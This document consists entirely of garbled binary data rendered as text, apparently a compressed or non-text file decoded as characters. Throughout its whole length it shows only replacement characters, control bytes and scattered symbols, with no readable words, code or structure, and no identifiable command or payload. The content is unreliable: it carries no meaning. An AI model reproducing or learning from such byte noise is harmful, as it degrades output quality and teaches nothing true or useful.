�~��*ω��鲔g��ה��lH��Ɖ:˳����`�������.6x�+�l���N锘I�Vh��,��R����`��� �w����Ȍ��H�j�������)@�AD�������Ě��A�	��ٛ�ٚ�����ٜ�Y�����&ڙ��������*'��*l�����j
��MC:J��f��n܍E��E�Ãlj�`��+J�t��	�p�=Nʸ������ÚL��KcJɄNʞv���i���V�~p�ZT�դ���h��~9���Զ�1\��FA��E������*`+��Ȏ����*����I��Ȗ�'�KÎ�G��(�7È�+d�w+�.P2K��JH�i���(�ֈ�nH�:�.���G-�J��J�n�戏\��2������I�:�Ȣ�� Z�%:�#�� ��>��>z�IڤOڤ�(�AڣAڥ?z�_Z�Y��=��W�kZ�_�����cz�}�{��.肈ۧ7��6��?ڦ'�������3:��{�3:�w��t�����;d�I�)�tI�+��'�B�o� $�
��f�z�w@����3D���E��bJET���`���K<؃G:��*fw��h>,f���4�.[��KA��2��,y���.�K���a�f��l��G퀍�g9������	��	�`Ȗʨ.X\f��z*�Ɂ�H���t�&؀������*�z�l�P���`ȜȈ\I�����n�nx��d˺��f���L�Z�)Rn�(x!�.h����*����+�
܈��]��wɅ]ؕ(ܕܕ.�����9��.��+\��a�+|�\��D\�wI�uʅ����]��#|�C\�?\�+�w�4|�W�'<�e|�����5\�;|�+��?�؃}Ņ��Y\����F�P<�U<���m<ǫa�t�V�\���H\���]��݈�h����v�ߚm��[��������͉h�p�w��:NjR��	��T
C����<	ـ�=���<��v$��XG<;�?������ԕ����̫��?%�Ћ�G-fn͗s���EfF��Q���Z�.���籨@��G� Ŗ\�J(�WȆp�؎*��^ȟ��p(P�w{�P$7T���b�x��׮��Ȝ*��)�^���' ��˺l�	��@(�g��]�������[�^�)~�/��/��;�%~�;��+^�>�1��O^�M��I����Ez�K��G~�A��E��k~�i���/�ktJ6Pg�,��͞�y'�]���ҏ~�w�m�R��䈝��X$�^JE��a��ۊ�G|�G��>N�ђ+�5K�b������ځ���e��f�����|9���������eof�w�����"(jc��n�`	|���D)��H��H��ǀn)P�N�����܁:��$��{�I����`��:���H�$�� �@-�`]����
.����0��h��N���
�P�H	���Qi
IɓHɕ�������<	�\ɓؐ��P�HI�vɓt��0�P]���Г��ې�P�ڕ
�� �Гl\#����0p����#�ړjip�0��Op�$pEpC��!��%�p -0�P0aPw�(��v�����ð w)���0�l�7��ǐ�]���n�(��1�p�l"Ğ�[��Cۉ�ȇR��w���vi�h��ݸ͛��<H�a�<Ȣ,y��h��KҕL}���O
��h��X�t�P���.��(��ffO�����Q-�e��vɰc��f"%~�@�|3P�\�]I�I�lh��H��鈮��˟�n���X�v�j锲���Z�Tx�׾ͧ�����H�醲�-)��$-��wv8R�G��銔���:K�ii�h)�hI�d)�dɖ�2�l�/e��k�v� ?i�  2 K��0i��!�r!r!7�2 ?	 9�#�� O� 5r ��#I2$��"KR� ��cJr$QR�H	&w���%w)�>)�vI���8�H�&��>�����N<~���ߞm䡾���-���m�Ƈ��Y��Qn���#�E^đ{�æ�=�����Y͋�e��>5�&3O��s��#uh�,i���?��WF��qyw�f*���������`������@��]�'*�ܖH	�V���J��K�0��qA�^蟄���ɕi�)*m�Nj��r��I*�����b�'� z ��(�g�� �܅��R-#��h	.�2.��L2�>)��+LOJ 2�J�@��2�!)RM� '�!�T�~R��?�� m	OEr�tR'5)'e��v���������=�
��!��y��ٚ?l¯J�:���Q�Z��A�����Sh��S�둉�sw<�������=�餶�����uO�K��I��K�Z9и	���Df��l�vi���uO�틇v/�>11K�D(��h���뤎�f�5�X�� 3ޫ;k{dC��H�h��r_)\K_�؜��)����^��h()m��us+e�lh����i�d�H�R���yh�% ������,R�ΟL+��bz�	�����h�W�TWw�A4���TO�tX��i�K�2/�2i'�˅��z��h��(��3N
| hw�v
|r���m�r�l�G��:���i8�H��;�xD�� �Nj�Y�"��d;�æ썱ӯ��������Y���8f���b���_��u�i�+y��=w��v�N���"�z���K���\�2�y(\��x�eh��f�������6��o���7	�Dh�櫻u��P��P�|��2P�z��y�|�����8ͧIS��yȆ��&eU ��� h��n5�0��)�`�{�Kw�juՅWW������Fiw��q'mpG)�w�Wb#�X´jٴsA/�H�4���p�)-�6�h*��h�Ξ3�|�:u���/�ʞ�m�Bh��M�j�1��xh���|P�LA�����)p'��<�k�@����*�J�<��x�C7��t)qGn���ET��ۆİw=��Z��@��|��/.Υ�b��w �-�h׉�/ �ں~���
veqoOG�1�Gt�y����Np}j-
讝���A��xh��:���ԑ��yw�9��F�	����Ԇt������0����v�y�G�O�l��d9Ay�O{�9���v����H7�]%���"p���U���F��n\���*����wv��[��cҫ��pL��ك�=�J�������� N����i������UX̆�o�ݵ���ƿ��])�5���F���R��WtkE�U|0�zT���L^���ٌ��XɌ�=�HK��tKK�<��ȑ���Αw�H�lm��"C��hɌ���w�����K��`Y��(��Ɣ���̎��y �w�xH��Y,���U����T|�w�:ɣ�(
"�8$"�wઢ�F�m ��L���j���uk���L������@��@����jO�w��<Ztz��Opʂ��P�(�J����*����H0c6	��	���D9N��I��X)n���8��0��X���W��HĜ�����@IL���AW�:�Ol�N�����ym�{�p�9���g�Ҙtb*w��9���P��#*|�Δ�)���p��F<�����j����P���U<�~]o��>���;�Pxh�śN��Ğ	�����I�혩�ՂH�����$qpk��K˟�lj����Ȁ�������̘�싞��|��������̙�Ufå=<���	���и��D�4��ʚ.B	��'v����HzG$P�
B#P�c#FP�a<����-ٙc^6J��r���Q~W�vrgG�wvw�H�����(�� H����	��(���I��X��(�� I����d(���I�����q����w�����b�M���w�w���8(I����@8)K����9*M�iu3��IN�w����,H����@hL����z���칌�����ʴ��h�ɑ���t��H���y�h"�q�<�}����А�ib�&�tA������ �LT��S�����uus����p`�ʪ�@x�H��C���.Mq�*#�8���-<\9K��+c_8�C�3>e��Z��	?����z�L���䰨#đ�H�I�{'�_��v�P6(�����w
�[�.� v����.�h�6��b�.�'	y@�#��ؖ�ԬJՍ��X���P��xؐ�<���v������ɧ�h
C�L�N��y8{��w`���2�S�n k��l�fH+������H����-|���Px�UͩȜ<��Ʋ}�ؖ�8H紈����y�����mکxI�f1�����V��m��c�(\�쀞
w�əxYN荥���xٮ���)ȑj���x)��G��t�ɭ�4�J� wr�yt�C�w��4~bc'H��G�x�)���q��Yk��!<Z�NEYN����<�Ǒ�y�ʘ�n�����u��|��w1]�|�Bݪ�0��(�|������㱭�*�vKM�A��L���x�$Br ������:X9��6�C&4ç���F��<p��I~d{G�g`�~��䑟�\)��pG���Ȉ�ǲɓ���͜b�C���	�Pu�\1�q
��M���h��<�ē�v?��vw����NA��`���q�֐��!�ukI�~���c����"|�޺����r!�vkB�<��0H���5t��v��X4fsg���x�����~��z���%��%ة����R��Ȍ��n[��*�点�{��0sa�g�I���~��ۄ�B��p���H �Ĉ��;�rd:8Mxȉ5 Ȑ�)=�����2�o����֧v��^u��w�Q�l荱�
��hI�\	�hQx�d]�>�4�Kz��wvi<���n��\9=�hԖ�	ت�Zn�� O�B�y	o�)�� ����h��s��d}.��
�����v�7.,��
�>/JI�yғɔK1��	����$H�)�����S��(�څ��wƜhh��@ɜ�����h��@	�.���y��d�8-�㻆���̕J�&0��] ��CK��D��N.Aj��ؐD�� ̠{K�I���pÜv��� ����w8� zt��\�lo?J�ji��L�����X�v�w�O���(A\����G
���鎘�ʑ'�mC±��LD�����I;��|+�-���.�	L˓�����*���e��fܢ���K-��O�DI��b�y�ϜDy���耝[[4&z�uIi��Hv�9�BǇ��Bܐ	8xp-�S�l�{Ϧt$��̪�|���D%�+M��,m��(Ϝ���$�%pl����	(�%����U|9��u�+� iɛ�r�}pe� 8þ}��7ue���o�B;R,��h	��̐:w���<8H�Qǖ�I�7����ˌ�̻�M��x�	��ɇ5؎��	I��+� &꣉����:h�'�M�Zuˁ�ʘ݊n6}&-��{��S�{܄�
��KP�	����l���Ҙ�ܙR�
;@������ΤK����y
��j���鍎؁���� ����V�3pM<�'�v���nC�}��5x
�%Ϩfq6Dz�v��w!"���֘i��(�	I�	�.��cȮ{�A8Kˊ(֯��\H�Ơʎ^h�Jw��N��l�
�8F�h���~��sqG���%|����nLW5r��E9�e��hΜ%O��:�g<�Jlm�D��h�Ma���ʦ¾�1�`C�KO�8h��C��x��銱І�x��c�)���<:5��ڈ�У�հ?`g��E�����epO�s���)�Q#,�F\�&���
�,(��z�H���(���I���*��J�H�d���=
�D0L���`L�������^��>��X;!HǈwҜ��M�sp�|�X��H����p����ؘ]e����˻*���8�l�����*L��@i��`M8�y��p�A0PO��h�O�հ�֚n.�>����0a" o�m��a K9��zH��;����� D�����QS��xi)��H_�58�����(�pV�����p�G޿�^s�~^3v��m[Ț������гG��.��@`Y��M�0~5v2G1HG�T��������@����p$�}�����w��"�`��X�&{�@ɑ��
��H���hLM���~_sww���1Ɍٻ��ɸ~����H�{�z떁������=�w��\��x�=�ǘ����؂0����
�9�l�H��ߎ���{��8�����r�B�CX����x��k��p��Pŀ�4��*��P
��,�
�����.����t\��Z�����i��(��<�����5���٘����(�dH��(��h�0����؋X����h�?wX�x�*��j�^h�ڎ�Ί��I�� 	<��M�����y���������������K�~]��h��;��ʎ8��{�̘�M��dh�<���X�����`_�8�����C(���x��߉�h����:/�*Z��8��x�gK�`���س���

������j�ኺ�T���K��
�}�̌�z�o��(���@���8����;�~��(��ˎp�N���H��X�6��q�������ڎ�i�rw��Й����N�fK���Ƞm���1 ��x�T>����j��\爍�)N�ʃʸ��x���������8�����!�(�1.�G��x���O���:�oZ�Fɑ�8�nlс��j��۞׀��ȎŹP���o�`m��<���ڮ�?�������ڔܘ�軛�(����(���[�%H�'�¶���!6q�Y��;���К�g)�n�~��o	�A/�s��L������<y�h���hwy��[���E�Ny��p���:����`O��H��k�%�W�v����������c\ݪ�������q	���暠�<����1�v��ٸ�i����o�u���q���w(���+��<ьW�#���wQ+��`:����Pz͈zĝ��Ȋt���{�r�����ti�ٞ��q��Z�jǂ���J����w�U�،��Ș��/;!�MY�������lP�r/pôX�n����P�ϒ�wz��觉�����U��Q��͝�x�H���<�pL���(��}���X"D��Ҙ/��i� ��ݧ�����%��5� J����Ը,oj����O�����x=�Oh���������c|�a��� P{�t���nә���:�ӊ�%�������2��(/.܉�h�I�$����J�����,b0����Y�g���I������ϥ������ؿq����j��a��2��*���ʌL0�zo�yR"%w��� �Ȉ���+1^��������8�S����K��Y��X���v����؞��)A�=�8(�q�������H�z��~�����9ڮ�h�iޓ:��� H�D(� h�5X��Ȝ��w'�R��Ȏ��h�l<��n���s�M���,`z��j��8֒�Vܖ�S�qٰ��t[�_!�����
���{���
�&���U�� �K?���'��]{��x�E�/�����4r05�85��p�ͪ=�w@��{1�����ꙫ��)��ډ��p�H����g�)b�xz	�����`Ґ��ɉ-����������)����]�� ��<O	�?8/^5RsI������nh����HwH�d���i�V�<��Ię���ׁ����5��(�����쨌搉�L�+������*��!�ߛI;���8M<����'�y4�S���5���H��4N�i�")��*�ɋ�����$ۣ�G98�ɋ�x1�I������k���wL)4���H8�0c��4������� �럇H�v�u.흼?y�t^��(�{�:BB|�I{���(0�/\#�DN2ԙ��J��ڿʚ�؄�O�����\�/��I:�#�"�4��CK�h�0^�i+��0�y������6�{�ʈ��x���Gr�iȕ�ѷ(� �̹F:Կ����T� �	��6R��3C��9�R�O�I�bH���JY˘7�@RJUY����kԦ���XE�����2�ɾ��/�ټ����wۿ�ˋ��[����I�ص`�v�y���+��V+�ŋ|�'YdGٵ/G="��5�X���5�u]�YڄIÿڎ��M� �)������S�/}�¹�_TE�iMvĜ����EB�__Ĝ�H_�/d#��F�Ĉ|���h� ����H��x}𷣜�'����j�	m�6�1�^"u�L����d OA����ȋʒ_����S�H��"M�X_�_���U_�y��e����mZ6�0�x�PI;`�����wJ�ˈ�i�q���e�:VP�A	�	�5�C#�W�I�y����P�D�
�ۓ���$ʒ6��A��P���y^ڬ���YDS�_i;;�U��F���h����Ø���������f�	5i2^�].L���!�W��^�]X��W����d�S	������O�3u;��_R��bh��A��V�0�	K�t�\UϘۮ��?�6B�u;���k��e��X=k�V�d�JȦ��OS�1�X�V��h���w�'��I�(�[��'O�'����_h뾅v^�8Z�6[��x��X�|d-|�.Ġ��j�I��Z�s�:�!T��苶芬0X��k�d7ʚ��^�L<���ڋ���S9`6�0�6�_D�KQߦ_�y^ʩA�� ˹^u����?�*�^�%x�ܘ��Q.��0�+�Y�������!����.�1��d��l1��7|�C<��h�1�D��8�����[YFQ�L�&4����kn�Z�Ƚs�i��mj[��w���M��*���h����ؔ����t���C��(�X��-�0(?�hI�o���6Ԙ�u�\��@f��F魕jQ���}Bl3l��TUaz���%n����(PD�j����l�0oT��x��^L������M�z���X���C3��h&�x��g�Bh�����H'�ۗr�	�=���㦡ل�&��:���i15`/a��i[_�ɽ�7[EnG�İ(֦�ž	���*���Ȏh��H{gp��B����w����%���@#��*v�Yo�y��`MX���D��y�z��[�Ǹ�T�����t
����x��I�����P8� ����� �w�A(��O���v�˚���xp9hO���@�`�Д���+���8������X�Q����tk��͘M��^d�<�]&�S^e�0�mF-�_���wjU�C+�՞�����������J
��X�iɇ���y�o�.� y�����*��!�ts��Kwჯ}��n7�� `�����8�bL���X��;�!���Z��&�lhۡ��|a]'�WVu�p�Q=�4(C�����D����Ґ���R@e,[�BȀZ��`	�
�)�B� ��%����!��n�
,���ʃ��H8L��ꀦ�  ���xH+�N�h��@�K�Z,�� ���RxI"%��'���m4p:\�æ3|zC;ns�= ��8Iv�DIPd�9L�J��"�� ]�Ch��;�+ �p+��@(���w����s�-�C���Z���;�,�}�� ��y�V L����"�PX�@Ɠa�� �����*z�{������]z�
B�N)D�3�P�DDL*�膏�" ����ɫ�\���Ӻ���<$��<�A��/C�b��a<S��x� �F��^�
���B�4�(�:�o̢!���:�8 ��w�h��1:�˞��C���=t�+(ꘒ$8���M��芓��|X�P��e,�{ա�Q������,�@���R�w9 �wI�� F�]|����	��l�H�:�b���S�0���P�ߡAkB����J������Ó�E��8�|C�RKvk	�Ҵh��A��S�"�b1��8|,T�T�I.=X쪩hEr�p����,���y-�pq��JJ��@C^�����r�Y[<�kμ`z�rP�xK���:� �<�6h����)��@��M�kiĪ@�����,��|����K�(*��C�2��'�$.������X��w�{��w��h���pO�,
���M�#�˚��*�Ɍ����X f����϶��� ��A���(҃xC��1����������Ј�r��v�i����5p���>Y@��_$^�����˙U�
��Hy�;c@�7��F���A�i�o�,][��b~��T"�hiV���A��j��l쯵A5����B�����[:M�w���vp�C�t�ξȌ��������H��@�E��nG
苐t+�!��F*ڋ!w$��#�����8��By�h��e�eژ���2�H��,ڭ�x��J�x��q�
$ �YN�A*��{�Bv)
\��d�ϙAܷ~9���^l�H�ܦ��h�w��Ji�P� �H��*�|��C��+�Ǉ���ܘ(�������F�>��Ԕt(�v0��D9��H��
��Ň���a��
��
��K�xH�}�(㝞�vi��ˤb�O�bB��K�d c�QY���@����x����!D j����&w��zK:���#�iɌp<M�H�����ғ�j����ـ�����:��FQ�	�w/�$���.�G��UԊ4���#�K���*���q⫢	��h;qTP��A�yk�j`��^����l0����� l='k�WN���Yߖ�0�E�<:L$��� � ��,��ɪ�MA�ί�Ů>��hުqc���j	[&����xn8̠IӞ ȯ�鉛�DAӣ(�_Hؾ��_��{%$N����_ܐ�n��w5E��X���ɆX������"]5y����V�Hˤ��w�n��LC��^$��+��{�F��}-�S��@i�98��ip�)�����Y�-�(�� v˖{�-�_
���$�h��@�*���H�|��x�l�X���N��*!�[QG����Y(�aQ����@�vH�����Ed��?_9��Ĉ�-��Avi��i�̫�ؔ�(X���oK���p�$Q5l���6WUz�^im�E�a�w�v5�� qDw�'A��/qD��{]�ֿ�l�bm�z���w�GU�O��u�ϋ2�e�)�5�p*ml��O��v��t+��H��v{}Ak��ʞ:��|�.H9W������P`�+��D8aa�\��޲�𰌔fxv�R�������t�`��<�z4@#�����<�@��F^� ߑ�zn���ʂ��xhI�} �����`ɳ�ؘ�|hhվp�RY� ��D�x�N�v	K�hmeΏlT��t�Sh5�\w3��x��������dTp�� ��`7�Y�CE�{
d�o�	�̦h��pt�z�$��u��,�u��H	Q/|7���d%�:B��>+�(�ʴ�)	@�I���  Rp�����p	u����;K ��(��,�3�ӳ��"�&+Ȉ��n�
ω������h>WyJ���/Z `��8r��(��#�J:ĺ�E��؋��G��c������ӰF�5^;ʣ;���#�Zk��h;V�1
P��1̃���6~z�wx��k�<n��K� �7�bs�`�c��d��S�m�<}	�󈷉9����O:~��ӭIq���ѽ �=7����-(����DI(�Q!��3[:8 � X��3�X���>r��y��\��
�(�A����������I���o�[�B��|	�����92��q��rA�J��z

����O�J
x�y�ϯ4ϤDO�|�ZK;Tۧ�`�l�
T�1��K���xs���6j���ʋ��3@w�f+��{�K6�X6:�ys���÷�!�*O�IK��D� �!�xD�0 	�p7u�I���ͺ��	 X ��Htq	���uY�h����X�� ��I��.���i�� ��H >Ԣ�������.Й29N����:&p�ٸ��(���O;������6�0��J����|�Bt�8D� J�� C�zjO�P�<��[�@US�
t�t�_l�P� ����PE��K�@K��<˱ ��wi�;(Eh$E$E��s��o��9X�����7)[#H���"r�ش=9x7����z�p7���	�>t�E��R�\p�9�Mt1����֬�h
�D�,����Ћ�Ћ㪂b(��R�C(	�
�P����#����
�9����ly	&������D?�<����|���5��O���(�_���ک-Ī��Y,�	��	�E���^����V�Ţu��0� r�PŤM�Li��KU����Q�ƥUZ���w1� �U�0b����x��1TtU��x��H<�ُ��jF�؈�7�Y2���@Dr�"� �0�E���xQ��9�J8���@��\=t�h�Xp��8�7��t��8�U:�싌�C�(o���A��B���^A��$�3�+[�CЎS�:����`IID:�@&�t��,�2�5
@�P[Y�PY��C���x�������Z^$�	<JDDD�%��h��]��_90Z
�P	]���P����@ųD�Pd�%Pw��P4ȃ 
 U[��TT�6q��L�5�����������۸�`�͵�ĝG�s#�D��h3H�9��� !|$�����HX�����������o�.,���"��7����C��N�똚셆�,w�:Gɖ�����}��24�lIM��1�5��X�D��J�Ń��T��-�O�TOU���	���P�Q<P����XuT�E}T	��
���[�U���U��R� ���T�\}��8�݈w�����+�|T�<�R����I$�i	\x$!t��h�%�3 �,�!��� =s	����U�� �Z�$�C���l��@ ���*ѫ$N!� ��
�.�x�ϸ���;����#Jt�H����I]Y
��� ����f�M�m5B�EZ���`�n�����ڸi��P�������?@�
E�Gu���������x���s!2l�G���H�@� $><�]�ɒZ�(�R�:B�p]���Dv��w��ȵp?s��x	˨����K{R���
������B=ܘ�	 �Y������é�.�����#�\�"��B4����;�Y�5����p��0���m㨌�HP�i]�x0C��[
ڶ����5m���餥 �����֠n�����(��������QP�%���P��������\@� ��Gi}7XQC��P�9��� -���������!twB��hг��	)H(�D�+X� �9]���A
(	wr��9�t�_� ����`���䥀����x���Ql�u4�3�؆m���������hT���������8m��Զm���-�b�G5��P�.&�-��Va$��nb���b\�_E��hn�6��FO�|�5��j�� X`��� ����u*�@ȏL�S	�h`��]>��>8���Ȍ�@	:���,����
n������t�@?�.j�*���Z
�q��Ԧ�H^�K����;�#Bc�w�a?PY���N�_�8�m��.faG�b�p48m%f�%>�"�fb��ب��.�!��d����|v�0�~���;�<�r&g�(���L8�@$@�w��~��9=؍l?�/P0��<��
�����%����X�������>�P�)�!��!������� ���Q��B��4������
��.��4�aI��4��e�O�f1�5�@�Yk��fM}��h�z6������p�1z�����H���f{�wyN�ʈdN��v� ��p^���p6��'���P�Na'݋��k�
XDjw,-�)�9����S���aGt��ԣȊ͒�d�L��������Z�}�׳���:��Woh 1�P����6�$ɘ�����%���Œċ��밣�A��_��Z�'�x�m	���m��b�Om����.Z�M���f���y����f܎��PP
0m��c��c;V���� J#�zIp��h��YX>�ѳ��$���Yw�����͇��,5 ���������h=� �)9"I,8	�:���
�ݹ���i���������.))׷������Id�� ���A�&��� LEh~�����"^z4�T
H���{���7z���x�{
0��&{~6��G��_ܰ�r���ف����xo�x��B��_��$#�ė����a�kh8/�Ȉm�����p$�W"9�d����X��Z�e��I��V }A Q�w$:�,�.R"e�
 ���.���"?r��'��_%�z�����E��8�f9@>��y��1��m��5on~W����\ܲ���&���
b� ����(�Ȍ���t�`�iȊ��t�i�N��(ɨߌ����p��A���B|�̌����@�y���0D��/�����Dq'���n<�*�ǎ�����A7��?�0`�L���v�qO���'�E�L����}�hM�ߧ�1�BY��i�y�ƭ�	�w��dp�l@��&���Mvvy�lQ�`X*���r��y��s>�S��ε[&��|�S�c�Eûo�.��L�p�ZJ'�z���ʉ&���~c_��gfus�]]9s�@7�b��<�+��	����hiw��8Y$���<X����	�w�yό��JM�tx�����߭���ĸ�&t���Px�پPX���H�ϙ�}Ӻ������ގ�Ȍ��Ҁ��������ϓ�D����J�*��-�N�m��Ay���w���^I�j�{��-��2���vp+��8���`L�	*[o�J)nΜ���@1y�(����(��������<�Ң4,�b +��R�Uq�G�.�$	O�$5J�(����h����=�ϘƔ!���y�˯�H����e�ґQW������b���I�\�t(O� 5h�ôz@��zl���{����H���`��������������Ӂ�
���܎����M�qH��Q(����ʭ*������d�w�D�C���et��jtkųj<qG������Po�TH�F���u<`�B�&���R�'��X)u�&�SQ��/�c/j�u�+C�o���C5�(/>#a�>�b���Xٞ���<)�L�ϜI���̅���ސmP��v�cI��Px^���i��,��2���� f�e-��-�K��t�̓�DI���]J��-�˴�ǋl����ґ}���yG��`)j���J�t{��v{����ȭE��u}��vc�kwEG��BaT�{�Ҙe�Z���{��LΓ�J �͢���*j nL��"
�&��?2.�4hE�^�?����O���K�]�޼\��M���Ʃ���4Ȏ*�����˨����8Ȁ<xL&����9�*lu���r��lȧ��ʆ�	�lx }y����5Dx��x����h�Hώ��zZ�$I��yG���;���\�
�$j*������K@��6������z�s:�ӏ�(��Qa �Ţ��� eNw�����+��r���s-�6���Ae������M!.!x�@	��x��c��h1��'�CE�h�biJ�T���������<ȋ���r�H���, �Z��@Yn��͊�ȁ�pO����0&�*�I�'�p1J�ޚ�rz*��I���˓�B�/��C�
�|(�	5����^��	��PH�f,	ٮ�+�.�Ú*1�Y��8���.X�$�	��"\}���Ƃq�?/���[��P�QAH�.-J��1i�v��"��H��o�Gw��Q !fл���t���x(��h�L�h������ǎ�ڗ�#��9������I��h���8u�l-Y�z֡���w�'��tÒ7�4�&�,�ۊ��2������^��d��YJк+��M�����с{U��w�D����I�!Vuf���DdD��zw��VA	f�Fj&)��yMb��]&vg#��R�A�9�����F\��$�%���F�;hd�{&�^�[DK����ա
��󀺐�9�x w�PA��J��$�~��(��H��������I��Qr&,�H�)ɾ��<6|����T݆�i�D]��Sh/]/��59h�|,P�Tj��A�иɫ>�6$G��Q�L �xz�4�r���V��5��)[<ْ+��	�l���Q�w��y��Q�#�n�`��
w��b�p�y�!�����&�����h��@Y~�芛�+���I�t�����MZJ&(�� �|(Fm���U���l�[�}�r wt@����f
��Ɛ��c����P�Y����5b�\������ ��~�~�Y�1Ջڹ��0u�u�	q��jJ B�Y��� {�ֲe�����<n���;m�9�/��ⱂ�∀Y>>2�J������7��$*Ϳ��,!�(CȈ�R(��Ȁ˺��j	�YV���Ұʈ����8B��d���&�נa��{i��Ԛ٠��?I��B����H3�� �ښ�i�<J�%xIQ͞���.U�� �8w6�/�&��9U4I���g$� ;� �g�R�L��� i���KTg�6wu��m>Vo6mq|\Ks��pI��w܄BDč!W���OA6
S=*�J^7|���K|[�w���q���I�{����M�췋�����D��G5�ȣɚ��Ʃ���ȧLG0D��]?���-��ޫt	�D�i�x�����I��kHQE���I���L�Έ�e9t	�8�����ԁT%G�82@�c��DD֏DwVF䋦ypũ��i��Wہ&ȒB�Έ��<ZEA�� �����	���)�D��2�(�WUpa�"�)�����W������Vpp�]t���I�L��ɓ��ȉ�5M�:�NR�n�eSm����齁;	�>`��-0D0mM�z��m ���a�
�4����i��hJ`�����k����Im�a�����t�Ґ���^�<���ȧ@���N`q�d�+������K��),�)�)p�ҝ2w	&l��B��WO��^�X+��O���.���t���
�W�rK =݈��O��B�H�sY��,�0����P�uqH�"���̅���M=ͯ�L��P%���
I��P����`Mɩ\��+�f4��m����A�ю�	�h���솬�8��P�]E�����hv�I�+9l�԰�<�J1�1�A��0J�(��JE���zZ����n�^�!�������"��:�
����.@Eӱ��i�q�lљ�F�w,pm����G�و�Y%n����순�JkeR[FJ��pI�P���Y5Q�l@z�Ɏ�K�&��٬���� �̜���x���!�qdjr(�ʕ\����hA�h�������x ���<P�����q���M��D����T�J��sl�׮ `DF0������.���V�뺅�`� �~�[�p5J
�����ә
 �q���N9��H�`��T���
�PW���h@N�CRI��ML(�~�ښ�FQ�woȬ�L�7���Q�-U=��h�V��(č�YH�뚴�ꥯ������?�@��ě}m����7���(�Z�h	�]�h-V��*�N�Nv4+�)K�X]��`�`���q��ڢ/�.�xZ�U)���࢐�O�.�Y�^��YM� ϜPȫh ����9�x����j}��޴�>$M�݌��J`d�]�����D�^��\e������0j���W�Dz��҇��P�l����������wL�
U�2I�ܚpH�]��ݙ�*�d� ��<N����"�ݛ�����*�T�}����/R_/�X `!��X,�RX%`�0	�J�N�Y�E�����K���,H���<E(m���a;HMT��Q�Ñ�������(�O�" ��_a5��*�q����#]�].�����l ��+ά�9��������P����Fw}�n��%m�܈UU>Y(I��+_v���#����$,�iY�KbK.N�i����1_��O�^�wU�,���"N�����6]��C&.Y9��ǎ(J�T��X�l�ȅ�G��̈́lPO�����	Y����F�&�`ԇo�H��ͥ�:tx��G�`M�:���W�	X�Aި���Z^\˰^r�D6�N�����oD(��������S�+h�8�d��1ɡ¢��@��������X��l���X叏; �ې��.�"L�/�͢���d�(�#2 �Ib� D���&qcp�˫,H�pb�|l�H,�<l���pw�@Ųcl�L����KrfϦ�J|�W:G��#������fI�̙K�+�YG�����w)M��Z�*��V�����P��2*��_Zr����*NHF������E[4�� �N����dk�xY
�/J"��X�����"��]/=$KZ[,x�!]�8��(�C�-$P��0n��@�8���M��ګt��A�ȟ��ƶZ<�y�(MI�r�;���h���L�����qtP4�4*�'�B�wA�4ɫ�K��;y/6F�,8��ːA\����F�'�w��|9�x�S	���C	(�z���J�J6+���0�OaB������bX|Y�MM�;[�x�<�A�lA֒��Ͷ�nRA͢���nAΉ�?��(���{[�8�.��n�`���� @�����S&�P��ф_myF}�L���ɬ���=Ѧ8�]I	��b��Fm٦��:slU�����`��<��?�{��L\�U�w����;ք��H����w���������I�t��������|XmԂ���e�F1�nv�	��*��A[���}P���.�кn~<.Z�"�Ŵ�����(`�/f"�"<f�����\�뺾
��	�:It�
����)��	��J~���9R,7����Ο��]��^�A(>{�����eI��A��������ɀ�����L�����Y����)U���պ�w�a��<�{m�,p�~�ȺN�E�<�.����o�(H��-��&�$O���+u� w�Q\!=��!�闾�B��?�Y���e�#�#mz�V��H:�I�lI�
�<J�H��\��>���Z���.��o��o�H��0��a!��S��|���ё������~�/u�R��l�S���m��ĬA̐��}(��*?�bm�i�H�(I���(��L�Jf��<@~�˅� ��)|M���?>��ez�C�� �l�b�)���d�?βX�15�[��`�Y��P��(��u�k��ӈ|w�km��9�֙�k�j�o@9��,?:�����(U}��;h͒�I� %< j\�Z���6��;0���P�Ϭ���>��(��l}��>%�L��(I�LrD'p����s��'[
T��b�B��d���c�P,n��;�O�K���,�=��˜hK����q+��Ǐ�(��C�?��C��J�+�(J�PȘ,�s��t�4!s`���8��=�������*S�0��s��	��C��hɖl��˚��M��w޽�L�tK�����l��u��'��Ct�2>�:C��<�Kr���T��V�'G�;sp�5��[�;:s���7���i�[��^�1=���(&G��95��3�(O�4Lˠ'���j5;�A���ܕ�ȟX>�}�GS/7��w��kB��&v��yg ���5�p*�����4�y������𘪌	��w��ȸ�����KK7����@���w���@7�û<y���-��O����'�|r�w��9�A������Y(��N��Xus���L߉p~�{�xW6��6��H��vv��$E�����d�BjOU���MWVB'��Oe����݆� �k^u��Ā��C4��ZQ��iKsjv�&D����͸"�a��,�Z��n�-�=�`:艉y���º�
�P#���N��`�*���쀹+ d�`��l�I�������� \��6B� JCaԀp�4�8C���8H	�>�IdC %x�N��4��'�cw�Xpʦ'fBçj�z��ĺB3?@,|��hp
��Y��M��0���\	ē�s�%C�X%0��1���)t��������Ƕ\;G�u�'ߨ�clz�
�xK +@k@�M��偲��8H�v�J�X}j�*��Թn��qO�ٔ��H����Џ4����m���(i��Aƃ m���@�L���ٴ<~�i[J����#��B��wQ�^�U��֔S�Cϗ/P�*���_&I9��s%8J�)�w*��sO�ʈ�+�����J��� �;���s�6T�O�G�S%� j�l�I�c�B��~�9�|=2D��4�� �L�2 ��b�R�-�⠛�rO��|�=��h \�R��^"�jgT4:G��8���,�����y�(	���Z�g�x���>g)w9^���g�-,,CH����L�[m��x�UwjU{F�Cϼưi����C�݇H�����N,�B�v����K�U�o�B��k���K�}L��EST4E����w+����9�Qsf5w�kI�u�� B�G/��BM�r� ��x괰�a����~�2��Y�RH�`)���J#�z��L�Ij��d�#:|O��Ɗ?y�Ã�B���i'�։�^%��h����I���a�S� �Gu� ��Z����aؔq���;��>� 	���ͣ�9踻��N���Ȭ�$[�J�:�j����<�;@YκFF�H�t�e��a^s�܄ l���cA�����ɇw ��P���>I��w��h ��,����z˾'�`��� �l8��ش�`L-`�<��RZ.�������ZK����pȑc2�Ϊ��"� Aܮ�l�t`�mP�6YN���L��B�{N�&�^���x�ΠM.�ɖ,oE{t��v���ܠ��(�:\/ʵ�	�zAUJ�ڕ��$��\�X� �:��+���꣟	�����c�>��
��|���x��J�X��!��@�pd ��*��I��p���)�턈�٩X2���E��!A$Cw�̟�.��V������N;�_�M�6�E�J�#I���{��˕��)�k�Jh�����O��8]�O��v��-t��b�����o����w��@�ʌ��8I���H I�~��ͮ >�4B�R���h	��0I
